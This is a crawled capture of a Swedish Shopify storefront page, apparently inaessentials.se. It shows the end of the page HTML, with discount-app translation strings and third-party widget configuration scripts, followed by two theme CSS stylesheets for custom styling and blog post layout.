quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}}};
    window.mrGlobalTranslation = globalTranslation;
  </script>






<!-- BEGIN app snippet: resource-data --><!-- initializing the resources object -->
<script>
  // we're adding default values to the resources object here only
  // liquid code works in synchronous manner, so we're adding the default values at the top of the file
  window.mrShopifyResources = {
    PRODUCT: [],
    ['PRODUCT-IN-COLLECTION']: [],
    CUSTOMER: {},
  };
</script>

<!-- adding the product resource -->
<!-- BEGIN app snippet: product --><!-- adding the product resource -->

<!-- END app snippet -->

<!-- adding the customer resource -->
<!-- BEGIN app snippet: customer --><!-- END app snippet -->

<!-- adding the product-in-collection resource -->
<!-- BEGIN app snippet: product-in-collection --><!-- adding the product resource in collection -->

<!-- END app snippet --><!-- END app snippet -->


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '3859ec53224875390d89babcafa8c371' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '',
    handle: ''
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "inaessentials-se-701.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "fca1a4d5-0e61-4e98-8cad-615243388228"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->



	  
  

	  
  
<!-- End: XO-InsertCode Body -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inaessentials.se/cdn/shop/t/47/assets/custom.css?v=100322711377394441581762707916
body_size: -333
content:
.card__content:has(skio-plan-picker){display:flex!important;flex-direction:column;gap:.5rem}.cb-cookie_consent-container{z-index:2!important}.jdgm-rev__buyer-badge-wrapper>span{display:none!important}.jdgm-rev__author-wrapper:before{content:"Verifierad";display:inline-block;color:#fff;background-color:#3d4246;padding:3px 7px;font-size:11px}.cart-checkpoints .cart-progress__bar__badge:nth-child(2) .cart-checkpoints__label{white-space:normal;display:block;width:60px;transform:translate(-.7rem)}.cart-checkpoints .cart-progress__bar__badge:nth-child(3) .cart-checkpoints__label{white-space:normal;display:block;width:60px;transform:translate(.7rem)}.cart-checkpoints .cart-progress__bar__badge:nth-child(4) .cart-checkpoints__label{white-space:normal;display:block;width:60px}
/*# sourceMappingURL=/cdn/shop/t/47/assets/custom.css.map?v=100322711377394441581762707916 */


--- FILE ---
content_type: text/css
request_url: https://www.inaessentials.se/cdn/shop/t/47/assets/section-blog-post.css?v=112406320959278718921756453182
body_size: 841
content:
.article-template>*:first-child:not(.article-template__hero-container){margin-top:5rem}@media screen and (min-width: 750px){.article-template>*:first-child:not(.article-template__hero-container){margin-top:calc(5rem + var(--page-width-margin))}}.article-template__hero-container{max-width:130rem;margin:0 auto}.article-template__hero-small{height:11rem}.article-template__hero-medium{height:22rem}.article-template__hero-large{height:33rem}@media screen and (min-width: 750px) and (max-width: 989px){.article-template__hero-small{height:22rem}.article-template__hero-medium{height:44rem}.article-template__hero-large{height:66rem}}@media screen and (min-width: 990px){.article-template__hero-small{height:27.5rem}.article-template__hero-medium{height:55rem}.article-template__hero-large{height:82.5rem}}.article-template header{margin-top:4.4rem;margin-bottom:2rem;line-height:calc(.8 / var(--font-body-scale))}@media screen and (min-width: 750px){.article-template header{margin-top:5rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:1rem}.article-template__link{font-size:1.8rem;display:flex;justify-content:center;align-items:center;text-decoration:none}.article-template__link .icon-wrap{display:flex;margin-right:1rem;transform:rotate(180deg)}[data-rtl=true] .article-template__link .icon-wrap{transform:none;margin-right:0;margin-left:1rem}[data-rtl=true] .article-template__link .icon-wrap svg{overflow:visible}.article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template__social-sharing{margin-top:3rem}.article-template__social-sharing+header,.article-template__social-sharing+.article-template__content{margin-top:1.5rem}.article-template__comment-wrapper{margin-top:5rem;padding:2.7rem 0}@media screen and (min-width: 750px){.article-template__comment-wrapper{margin-top:6rem;padding:3.6rem 0}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 750px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-comment{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem}@media screen and (min-width: 750px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 750px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}.article-template__back:last-child{margin-bottom:3.2rem}.article-template .rte ul,.article-template .rte ol{list-style-position:outside}.article-template__hero-container--full{max-width:none}.article__category-nav{font-size:1.6rem}.article__category-nav a{margin:0 3px}.article__category-nav span{margin:0 5px}@media screen and (min-width: 750px){.article__category-nav{font-size:1.7rem}}.article-template__excerpt{line-height:1.4;margin:0 0 1.5rem}.article-header__container{display:flex;row-gap:3rem;column-gap:4rem}.article-header__content{flex-grow:1}.article-header__image img{border-radius:var(--border-radius)}@media screen and (min-width: 750px){.article-header__container--desktop-image-left{flex-direction:row-reverse}.article-header__container--desktop-image-middle{align-items:center}.article-header__container--desktop-image-bottom{align-items:flex-end}.article-header__image{width:var(--desktop-width);flex-shrink:0}}@media screen and (max-width: 749px){.article-header__container{flex-direction:column}.article-header__container--mobile-image-top{flex-direction:column-reverse}.article-header__image--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}}.article-header__date-and-author{display:flex;flex-direction:column;row-gap:1.2rem}.article-header__date-and-author--date-bottom{flex-direction:column-reverse}.article-header__author{padding-top:.3rem;display:flex;align-items:center;column-gap:.8rem}.article-header__avatar{width:var(--size);height:var(--size);overflow:hidden}.blog-contents{display:block;border-radius:var(--border-radius)}.blog-contents--limited{max-width:var(--max-width)}.blog-contents ol{margin:0;padding:0;padding-inline-start:2.5rem}.blog-contents--no-markers ol{padding-inline-start:0;list-style:none}.blog-contents--diff-color.blog-contents--complete{padding:1.5rem}.blog-contents h2{margin:0 0 .75rem}.article-block-padding{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}@media screen and (max-width: 749px){.article-block-padding{padding-top:calc(var(--padding-top) * .8);padding-bottom:calc(var(--padding-bottom) * .8)}}.article-template header,.article-template__content,.article-template__social-sharing{margin-top:0;margin-bottom:0}.article-template__back{margin-top:2rem}.article-template__content-container{display:flex;gap:30px}@media screen and (min-width: 750px){.article-template__content-container{align-items:flex-start}}.article-template__content{flex-grow:1;max-width:100%}.sticky-promotion{position:sticky;top:2rem;border-radius:var(--border-radius);width:var(--desktop-width);padding:2rem;box-shadow:0 2px 8px #0000001a;flex-shrink:0;transition:top .15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/47/assets/section-blog-post.css.map?v=112406320959278718921756453182 */
